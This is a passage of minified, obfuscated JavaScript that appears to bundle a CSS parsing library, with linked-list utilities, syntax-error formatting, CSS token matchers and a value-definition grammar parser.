t=this[r(1866)];null!==t;t=t[r(618)])i[r(2025)](e[r(3008)](n,t[r(3243)],t,this));return i}[t(3176)](e,n=this){const r=t,i=new Le;for(let t=this[r(1866)];null!==t;t=t[r(618)])e[r(3008)](n,t[r(3243)],t,this)&&i[r(2025)](t[r(3243)]);return i}[t(1476)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2975)](null,e);for(;null!==o[i(618)];){const t=o[i(618)];if(o[i(618)]=t[i(618)],n[i(3008)](r,t[i(3243)],t,this))break}this[i(3289)]()}[t(1569)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2975)](e,null);for(;null!==o[i(2244)];){const t=o[i(2244)];if(o[i(2244)]=t[i(2244)],n[i(3008)](r,t[i(3243)],t,this))break}this[i(3289)]()}[t(3382)](){const e=t;this[e(1866)]=null,this[e(398)]=null}[t(842)](){const e=t,n=new Le;for(let t of this)n[e(2025)](t);return n}[t(2655)](e){const n=t;return this[n(3212)](null,e,this[n(1866)],e),null!==this[n(1866)]?(this[n(1866)][n(2244)]=e,e[n(618)]=this[n(1866)]):this[n(398)]=e,this[n(1866)]=e,this}[t(2325)](e){const n=t;return this[n(2655)](Le[n(1718)](e))}[t(784)](e){return this[t(1295)](e)}[t(2025)](e){const n=t;return this[n(1295)](Le[n(1718)](e))}[t(1295)](e,n=null){const r=t;if(null!==n)if(this[r(3212)](n[r(2244)],e,n,e),null===n[r(2244)]){if(this[r(1866)]!==n)throw new Error(r(2915));this[r(1866)]=e,n[r(2244)]=e,e[r(618)]=n,this[r(3212)](null,e)}else n[r(2244)][r(618)]=e,e[r(2244)]=n[r(2244)],n[r(2244)]=e,e[r(618)]=n;else this[r(3212)](this[r(398)],e,null,e),null!==this[r(398)]?(this[r(398)][r(618)]=e,e[r(2244)]=this[r(398)]):this[r(1866)]=e,this[r(398)]=e;return this}[t(2475)](e,n){const r=t;return this[r(1295)](Le[r(1718)](e),n)}[t(3014)](e){const n=t;if(this[n(3212)](e,e[n(2244)],e,e[n(618)]),null!==e[n(2244)])e[n(2244)][n(618)]=e[n(618)];else{if(this[n(1866)]!==e)throw new Error(n(3102));this[n(1866)]=e[n(618)]}if(null!==e[n(618)])e[n(618)][n(2244)]=e[n(2244)];else{if(this[n(398)]!==e)throw new Error(n(3102));this[n(398)]=e[n(2244)]}return e[n(2244)]=null,e[n(618)]=null,e}[t(2385)](e){const n=t;this[n(1295)](Le[n(1718)](e))}[t(3356)](){const e=t;return null!==this[e(398)]?this[e(3014)](this[e(398)]):null}[t(3229)](e){const n=t;this[n(2655)](Le[n(1718)](e))}[t(2333)](){const e=t;return null!==this[e(1866)]?this[e(3014)](this[e(1866)]):null}[t(2465)](e){const n=t;return this[n(3188)](e,this[n(1866)])}[t(800)](e){return this[t(3188)](e)}[t(3188)](e,n){const r=t;return null===e[r(1866)]||(null!=n?(this[r(3212)](n[r(2244)],e[r(398)],n,e[r(1866)]),null!==n[r(2244)]?(n[r(2244)][r(618)]=e[r(1866)],e[r(1866)][r(2244)]=n[r(2244)]):this[r(1866)]=e[r(1866)],n[r(2244)]=e[r(398)],e[r(398)][r(618)]=n):(this[r(3212)](this[r(398)],e[r(398)],null,e[r(1866)]),null!==this[r(398)]?(this[r(398)][r(618)]=e[r(1866)],e[r(1866)][r(2244)]=this[r(398)]):this[r(1866)]=e[r(1866)],this[r(398)]=e[r(398)]),e[r(1866)]=null,e[r(398)]=null),this}[t(3220)](e,n){const r=t;r(1866)in n?this[r(3188)](n,e):this[r(1295)](n,e),this[r(3014)](e)}}function Ie(e,n){const r=t,i=Object[r(2182)](SyntaxError[r(774)]),o=new Error;return Object[r(537)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2419)]||"")[t(3220)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Oe({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1y;return l[n(3431)](t,e)[n(376)](((e,r)=>String(t+r+1)[n(878)](h)+" |"+e))[n(2744)]("\n")}const l=("\n"[a(428)](Math[a(879)](i-1,0))+" "[a(428)](Math[a(879)](o-1,0))+e)[a(3150)](/\r\n?|\n|\f/),u=Math[a(879)](1,n-s)-1,d=Math[a(3398)](n+s,l[a(666)]+1),h=Math[a(879)](4,String(d)[a(666)])+1;let m=0;(r+=3*(l[n-1][a(1121)](0,r-1)[a(1427)](/\t/g)||[])[a(666)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(666)]&&(l[t]=l[t][a(3220)](/\t/g,a(2352)),l[t]=(m>0&&l[t][a(666)]>m?"…":"")+l[t][a(1121)](m,98)+(l[t][a(666)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2744)]("-")+"^",c(n,d)][a(3176)](Boolean)[a(2744)]("\n")[a(3220)](/^(\s+\d+\s+\|\n)+/,"")[a(3220)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(537)](Ie(c(1764),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(840)+e+"\n"+Oe({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(2553)]();let i=!1;const o={recognizer:e};for(;!this[n(538)];){switch(this[n(723)]){case Jt:this[n(618)]();continue;case Wt:i=!0,this[n(618)]();continue}let t=e[n(1829)][n(3008)](this,o);if(void 0===t)break;i&&(e[n(2221)]&&e[n(2221)][n(3008)](this,t,r,o),i=!1),r[n(2385)](t)}return i&&e[n(2221)]&&e[n(2221)][n(3008)](this,null,r,o),r}const Fe=()=>{};function He(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(2182)](null);for(const t of Object[n(3080)](e)){const i=e[t],o=i[n(1859)]||i;o&&(r[t]=o)}return r}var Ve=g(241);const qe=new Set([t(2490),t(2233),t(2530)]),Be=(e,n)=>{const r=t;if(e===jt&&(e=n),r(849)==typeof e){const t=e[r(1787)](0);return t>127?32768:t<<8}return e},Ze=[[Mt,Mt],[Mt,Tt],[Mt,Ut],[Mt,8],[Mt,"-"],[Mt,Lt],[Mt,It],[Mt,Ot],[Mt,Ft],[Mt,Zt],[Dt,Mt],[Dt,Tt],[Dt,Ut],[Dt,8],[Dt,"-"],[Dt,Lt],[Dt,It],[Dt,Ot],[Dt,Ft],[Nt,Mt],[Nt,Tt],[Nt,Ut],[Nt,8],[Nt,"-"],[Nt,Lt],[Nt,It],[Nt,Ot],[Nt,Ft],[Ot,Mt],[Ot,Tt],[Ot,Ut],[Ot,8],[Ot,"-"],[Ot,Lt],[Ot,It],[Ot,Ot],[Ot,Ft],["#",Mt],["#",Tt],["#",Ut],["#",8],["#","-"],["#",Lt],["#",It],["#",Ot],["#",Ft],["-",Mt],["-",Tt],["-",Ut],["-",8],["-","-"],["-",Lt],["-",It],["-",Ot],["-",Ft],[Lt,Mt],[Lt,Tt],[Lt,Ut],[Lt,8],[Lt,Lt],[Lt,It],[Lt,Ot],[Lt,"%"],[Lt,Ft],["@",Mt],["@",Tt],["@",Ut],["@",8],["@","-"],["@",Ft],[".",Lt],[".",It],[".",Ot],["+",Lt],["+",It],["+",Ot],["/","*"]],Xe=Ze[t(2090)]([[Mt,Nt],[Ot,Nt],[Nt,Nt],[Dt,Zt],[Dt,Ct],[Dt,Ht],[It,It],[It,Ot],[It,Tt],[It,"-"],[Xt,Mt],[Xt,Tt],[Xt,It],[Xt,Ot],[Xt,Nt],[Xt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(376)]((([t,e])=>Be(t)<<16|Be(e))));return function(t,e,i){const o=n,s=Be(e,i),a=i[o(1787)](0);return(45===a&&e!==Mt&&e!==Tt&&e!==Ft||43===a?r[o(2264)](t<<16|a<<8):r[o(2264)](t<<16|s))&&this[o(869)](" ",Wt,!0),s}}const Ye=Ge(Ze),Je=Ge(Xe);function Qe(e,n){const r=t;if(r(1174)!=typeof n)e[r(1883)][r(1291)](this[r(2957)],this);else{let t=null;e[r(1883)][r(1291)]((e=>{const i=r;null!==t&&n[i(3008)](this,t),this[i(2957)](e),t=e}))}}function Ke(t){Ue(t,((e,n,r)=>{const i=a1y;this[i(429)](e,t[i(3431)](n,r))}))}const{hasOwnProperty:$e}=Object[t(774)],tn=function(){};function en(e){return t(1174)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1y;n[o(3162)]===e&&t[o(3008)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(729)],o=[];for(const t in i){if(!1===$e[r(3008)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2034)](e)||(e=[e]);for(const t of e)null===t?n[r(1771)]=!0:r(849)==typeof t?n[r(3162)]=r(2957):Array[r(2034)](t)&&(n[r(3162)]=r(616));n[r(3162)]&&o[r(2385)](n)}return o[r(666)]?{context:n[r(2874)],fields:o}:null}function on(e,n){const r=t,i=e[r(1345)][r(3431)](),o=e[r(2013)],s=r(849)==typeof o;return n&&i[r(2616)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(374)]];if(!e[l(1771)]||r)if(l(616)===e[l(3162)]){if(n?r[l(2669)](c,!1):r[l(948)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(3162)]){case o(617):s=function(t,e,n,r){const i=o,s=" "===t[i(2967)]||r?t[i(2967)]:" "+t[i(2967)]+" ",a=t[i(2660)][i(376)]((t=>cn(t,e,n,r)))[i(2744)](s);return t[i(1963)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3223)]?"!":"");break;case o(3211):return cn(e[o(2064)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1669):s=o(1405)+cn(e[o(2064)],n,r,i)+"]>";break;case o(2709):s="<"+e[o(374)]+(e[o(1216)]?n(function(t){const e=o;if(e(2591)===t[e(3162)])return" ["+(null===t[e(3398)]?"-∞":t[e(3398)])+","+(null===t[e(879)]?"∞":t[e(879)])+"]";throw new Error(e(1573)+t[e(3162)]+"`")}(e[o(1216)]),e[o(1216)]):"")+">";break;case o(2353):s="<'"+e[o(374)]+"'>";break;case o(2619):s=e[o(374)];break;case o(2639):s="@"+e[o(374)];break;case o(1625):s=e[o(374)]+"(";break;case o(1201):case o(2491):s=e[o(3071)];break;case o(931):s=",";break;default:throw new Error(o(1573)+e[o(3162)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1174)==typeof n?i=n:n&&(o=Boolean(n[r(406)]),s=Boolean(n[r(2035)]),r(1174)==typeof n[r(2935)]&&(i=n[r(2935)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(3064)]&&e[r(3064)][n];return i?r(2391)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3150)](/\n|\r\n?|\f/);s[o(1150)]+=i[o(666)],s[o(2391)]+=t[o(666)]-1,s[o(946)]=1===t[o(666)]?s[o(946)]+i[o(666)]:t[o(3356)]()[o(666)]+1}return s}const mn=function(e,n){const r=t,i=Ie(r(2560),e+(n?" `"+n+"`":""));return i[r(2656)]=n,i},fn=function(e,n,r,i){const o=t,s=Ie(o(2958),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1128)],i=t[n(2556)],s=i<r[n(666)]&&r[i][n(2957)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(666)];t++){const e=r[t][n(3071)];t===i&&(d=e[n(666)],u=m[n(666)]),null!==a&&r[t][n(2957)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(666)]||h>1?(c=dn(a||e,n(2516))||hn(un,m),l=hn(c)):(c=dn(a,n(2278))||hn(dn(e,n(2278))||un,m[n(3431)](0,u)),l=dn(a,n(2516))||hn(c,m[n(1121)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2052)]=e,s[o(1393)]=n?ln(n):o(3374),s[o(1473)]=a,s[o(1773)]=c,s[o(2433)]=l,s[o(2700)]=e+o(2479)+s[o(1393)]+o(1237)+(a||o(2814))+o(2566)+new Array(s[o(1773)]+1)[o(2744)]("-")+"^",Object[o(537)](s,u),s[o(3064)]={source:r&&r[o(3064)]&&r[o(3064)][o(1619)]||o(884),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2264)](e))return pn[n(643)](e);const r=e[n(2538)]();let i=pn[n(643)](r);if(void 0===i){const t=vn(r,0),e=t?"":xn(r,0);i=Object[n(798)]({basename:r[n(1121)](e[n(666)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(3396)](e,i),i},yn=function(e){const n=t;if(gn[n(2264)](e))return gn[n(643)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=vn(r,i[n(666)]);if(!o&&(r=r[n(2538)](),gn[n(2264)](r))){const t=gn[n(643)](r);return gn[n(3396)](e,t),t}const s=o?"":xn(r,i[n(666)]),a=r[n(1121)](0,i[n(666)]+s[n(666)]),c=Object[n(798)]({basename:r[n(1121)](a[n(666)]),name:r[n(1121)](i[n(666)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(3396)](e,c),c};function vn(e,n){const r=t;return n=n||0,e[r(666)]-n>=2&&e[r(1787)](n)===bn&&e[r(1787)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(666)]-n>=3&&e[r(1787)](n)===bn&&e[r(1787)](n+1)!==bn){const t=e[r(3019)]("-",n+2);if(-1!==t)return e[r(1492)](n,t+1)}return""}const kn=[t(1930),t(3117),t(1542),t(3264),t(2964)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(3162)]===jt&&e[r(3071)][r(1787)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(3162)]===Wt||e[i(3162)]===Jt);)e=r(++n);return n}function En(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3071)][o(1787)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3071)][o(666)];n++)if(!Kt(e[o(3071)][o(1787)](n)))return 0;return i+1}function Mn(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(3162)]!==Lt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(3162)]!==Lt)return 0}if(!o){const t=e[i(3071)][i(1787)](0);if(43!==t&&t!==An)return 0}return En(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(3162)]===jt&&e[r(3071)][r(1787)](0)===n}function Dn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3071)][i(666)];t++){const s=e[i(3071)][i(1787)](t);if(45===s&&r&&0!==o)return Dn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(720),t(3037),t(3277)],Un=new Map([[Tt,Xt],[Zt,Xt],[qt,Bt],[Gt,Yt]]);function jn(e,n){const r=t;return n<e[r(666)]?e[r(1787)](n):0}function Ln(e,n){return ge(e,0,e[t(666)],n)}function In(e,n){const r=t;for(let t=0;t<n[r(666)];t++)if(Ln(e,n[t]))return!0;return!1}function On(e,n){return n===e[t(666)]-2&&92===jn(e,n)&&Kt(jn(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(2591)===e[i(3162)]){const t=Number(void 0!==r&&r!==n[i(666)]?n[i(1121)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(3398)]&&t<e[i(3398)]&&i(849)!=typeof e[i(3398)])return!0;if(null!==e[i(879)]&&t>e[i(879)]&&i(849)!=typeof e[i(879)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1y;return null===e?0:e[i(3162)]===Tt&&In(e[i(3071)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(3162)]){case Yt:case Xt:case Bt:if(t[n(3162)]!==r)break t;if(r=o[n(3356)](),0===o[n(666)]){s++;break t}break;case Tt:case Zt:case qt:case Gt:o[n(2385)](r),r=Un[n(643)](t[n(3162)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1y(3162)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(3162)]!==Mt||45!==jn(e[n(3071)],0)||45!==jn(e[n(3071)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1y;if(null===e||e[i(3162)]!==Ot)return 0;const o=xe(e[i(3071)],0);if(null!==t){const n=e[i(3071)][i(3019)]("\\",o),r=-1!==n&&On(e[i(3071)],n)?e[i(3071)][i(1492)](o,n):e[i(3071)][i(1121)](o);if(!1===t[i(2264)](r[i(2538)]()))return 0}return Wn(r,e[i(3071)],o)?0:1}}function Vn(e){const n=t;return n(1174)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(3162)]===Lt&&0===Number(t[o(3071)])?1:e(t,r,i)}}const qn={"ident-token":Fn(Mt),"function-token":Fn(Tt),"at-keyword-token":Fn(Dt),"hash-token":Fn(Nt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Ut),"bad-url-token":Fn(8),"delim-token":Fn(jt),"number-token":Fn(Lt),"percentage-token":Fn(It),"dimension-token":Fn(Ot),"whitespace-token":Fn(Wt),"CDO-token":Fn(Rt),"CDC-token":Fn(Ft),"colon-token":Fn(Ht),"semicolon-token":Fn(Pt),"comma-token":Fn(Vt),"[-token":Fn(qt),"]-token":Fn(Bt),"(-token":Fn(Zt),")-token":Fn(Xt),"{-token":Fn(Gt),"}-token":Fn(Yt)},Bn={string:Fn(Ct),ident:Fn(Mt),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(3162)]!==It||Wn(r,e[i(3071)],e[i(3071)][i(666)]-1)?0:1})),zero:Vn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3071)],0);return o===e[i(3071)][i(666)]||On(e[i(3071)],o)?Wn(r,e[i(3071)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(3162)]!==Lt)return 0;let o=43===jn(e[i(3071)],0)||45===jn(e[i(3071)],0)?1:0;for(;o<e[i(3071)][i(666)];o++)if(!Kt(jn(e[i(3071)],o)))return 0;return Wn(r,e[i(3071)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(3162)]!==Mt)return 0;const r=e[n(3071)][n(2538)]();return In(r,kn)||Ln(r,n(2009))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(3071)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(3162)]!==Nt)return 0;const r=e[n(3071)][n(666)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(jn(e[n(3071)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(3162)]!==Nt?0:ae(jn(e[n(3071)],1),jn(e[n(3071)],2),jn(e[n(3071)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(3162)]===Lt)return En(e,0,!1,i);if(e[r(3162)]===Mt&&e[r(3071)][r(1787)](0)===An){if(!pe(e[r(3071)],1,110))return 0;switch(e[r(3071)][r(666)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(3071)][r(1787)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(3071)][r(1787)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(3162)]===Mt||zn(e,43)&&n(i+1)[r(3162)]===Mt){if(e[r(3162)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(3071)],0,110))return 0;switch(e[r(3071)][r(666)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(3071)][r(1787)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(3071)][r(1787)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(3162)]===Ot){let t=e[r(3071)][r(1787)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3071)][r(666)]&&Kt(e[r(3071)][r(1787)](s));s++);return s===o?0:pe(e[r(3071)],s,110)?s+1===e[r(3071)][r(666)]?Mn(n(++i),i,n):e[r(3071)][r(1787)](s+1)!==An?0:s+2===e[r(3071)][r(666)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(3162)]!==Mt||!pe(e[r(3071)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(3162)]===Mt?Nn(Dn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(3162)]===Lt){const t=Dn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(3162)]===Ot||e[r(3162)]===Lt?function(t){const e=r;return 45===t[e(3071)][e(1787)](0)}(e)&&Dn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(3162)]===Ot?Nn(Dn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3162)]){case 6:case 8:break t;case Yt:case Xt:case Bt:if(e[r(3162)]!==i)break t;i=o[r(3356)]();break;case Pt:if(0===i)break t;break;case jt:if(0===i&&"!"===e[r(3071)])break t;break;case Tt:case Zt:case qt:case Gt:o[r(2385)](i),i=Un[r(643)](e[r(3162)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(3162)]){case 6:case 8:break t;case Yt:case Xt:case Bt:if(e[r(3162)]!==i)break t;i=o[r(3356)]();break;case Tt:case Zt:case qt:case Gt:o[r(2385)](i),i=Un[r(643)](e[r(3162)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Pn(null)),angle:Rn(Pn(e)),decibel:Rn(Pn(n)),frequency:Rn(Pn(r)),flex:Rn(Pn(i)),length:Rn(Vn(Pn(o))),resolution:Rn(Pn(s)),semitones:Rn(Pn(a)),time:Rn(Pn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(2143),"ex",t(737),t(2615),t(2630),"ch",t(448),"ic",t(1228),"lh",t(2162),"vw",t(1475),t(3185),t(3413),"vh",t(1870),t(895),t(1151),"vi",t(1451),t(1021),t(697),"vb",t(1361),t(2268),t(1414),t(987),t(1910),t(1488),t(2735),t(2694),t(3407),t(1030),t(1270),t(2767),t(707),t(686),t(1170),t(1373),t(1222)],Gn=[t(2541),t(1620),t(1088),t(2156)],Yn=["s","ms"],Jn=["hz",t(1737)],Qn=[t(1003),t(1513),t(2417),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(537)](Ie(i(1764),e),{input:n,offset:r,rawMessage:e,message:e+i(1911)+n+i(1720)+new Array((r||n[i(666)])+1)[i(2744)]("-")+"^"})}const nr=new Uint8Array(128)[t(376)](((e,n)=>/[a-zA-Z0-9\-]/[t(2114)](String[t(1130)](n))?1:0));class rr{constructor(e){const n=t;this[n(2919)]=e,this[n(2299)]=0}[t(1787)](e){const n=t;return e<this[n(2919)][n(666)]?this[n(2919)][n(1787)](e):0}[t(1351)](){const e=t;return this[e(1787)](this[e(2299)])}[t(802)](e=this[t(1351)]()){return e<128&&1===nr[e]}[t(1721)](){const e=t;return this[e(1787)](this[e(2299)]+1)}[t(2110)](e){const n=t;return this[n(1787)](this[n(1302)](e))}[t(2888)](){const e=t;this[e(2299)]=this[e(1302)](this[e(2299)])}[t(1302)](e){const n=t;for(;e<this[n(2919)][n(666)];e++){const t=this[n(2919)][n(1787)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1324)](e){const n=t;return this[n(2919)][n(1492)](this[n(2299)],this[n(2299)]=e)}[t(1914)](e){const n=t;this[n(1351)]()!==e&&this[n(2124)](n(2314)+String[n(1130)](e)+"`"),this[n(2299)]++}[t(1075)](){const e=t;return this[e(2299)]<this[e(2919)][e(666)]?this[e(2919)][e(3390)](this[e(2299)]++):""}[t(2124)](e){const n=t;throw new er(e,this[n(2919)],this[n(2299)])}[t(2981)](){const e=t;return this[e(1324)](this[e(1302)](this[e(2299)]))}[t(3180)](){const e=t;let n=this[e(2299)];for(;n<this[e(2919)][e(666)];n++){const t=this[e(2919)][e(1787)](n);if(t>=128||0===nr[t])break}return this[e(2299)]===n&&this[e(2124)](e(2428)),this[e(1324)](n)}[t(496)](){const e=t;let n=this[e(2299)];for(;n<this[e(2919)][e(666)];n++){const t=this[e(2919)][e(1787)](n);if(t<48||t>57)break}return this[e(2299)]===n&&this[e(2124)](e(2635)),this[e(1324)](n)}[t(2631)](){const e=t,n=this[e(2919)][e(3019)]("'",this[e(2299)]+1);return-1===n&&(this[e(2299)]=this[e(2919)][e(666)],this[e(2124)](e(994))),this[e(1324)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1914)](ir),e[n(2888)](),r=e[n(496)](e),e[n(2888)](),44===e[n(1351)]()?(e[n(2299)]++,e[n(2888)](),125!==e[n(1351)]()&&(i=e[n(496)](e),e[n(2888)]())):i=r,e[n(1914)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1y;let n=null,r=!1;switch(t[e(1351)]()){case 42:t[e(2299)]++,n={min:0,max:0};break;case 43:t[e(2299)]++,n={min:1,max:0};break;case 63:t[e(2299)]++,n={min:0,max:1};break;case 35:t[e(2299)]++,r=!0,t[e(1351)]()===ir?n=sr(t):63===t[e(1351)]()?(t[e(2299)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(3211),comma:r,min:n[e(3398)],max:n[e(879)],term:null}}(e);return null!==i?(i[r(2064)]=n,35===e[r(1351)]()&&43===e[r(1787)](e[r(2299)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(1075)]();return""===r?null:ar(e,{type:n(2491),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1y(617),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(3080)](n)[r(1638)](((t,e)=>or[t]-or[e]));n[r(666)]>0;){o=n[r(2333)]();let t=0,s=0;for(;t<e[r(666)];t++){const n=e[t];r(2963)===n[r(3162)]&&(n[r(3071)]===o?(-1===s&&(s=t-1),e[r(1782)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1782)](s,t-s,i(e[r(3431)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(666)]&&e[r(1782)](s,t-s,i(e[r(3431)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(2182)](null),o=[];let s,a=null,c=e[r(2299)];for(;e[r(1351)]()!==n&&(s=dr(e,n));)r(2100)!==s[r(3162)]&&(r(2963)===s[r(3162)]?(null!==a&&r(2963)!==a[r(3162)]||(e[r(2299)]=c,e[r(2124)](r(2216))),i[s[r(3071)]]=!0):null!==a&&r(2963)!==a[r(3162)]&&(i[" "]=!0,o[r(2385)]({type:r(2963),value:" "})),o[r(2385)](s),a=s,c=e[r(2299)]);return null!==a&&r(2963)===a[r(3162)]&&(e[r(2299)]-=c,e[r(2124)](r(2216))),{type:r(617),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1351)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1914)](91),i=ur(t,e),t[n(1914)](93),i[n(1963)]=!0,33===t[n(1351)]()&&(t[n(2299)]++,i[n(3223)]=!0),i}(e,n));case 60:return 39===e[r(1721)]()?function(t){const e=r;let n;return t[e(1914)](60),t[e(1914)](39),n=t[e(3180)](),t[e(1914)](39),t[e(1914)](62),ar(t,{type:e(2353),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1914)](60),n=t[e(3180)](),e(1311)===n){t[e(1914)](91);const n=ur(t,93);return t[e(1914)](93),t[e(1914)](62),ar(t,{type:e(1669),term:1===n[e(2660)][e(666)]?n[e(2660)][0]:n})}return 40===t[e(1351)]()&&41===t[e(1721)]()&&(t[e(2299)]+=2,n+="()"),91===t[e(1787)](t[e(1302)](t[e(2299)]))&&(t[e(2888)](),i=function(t){const n=e;let r=null,i=null,o=1;return 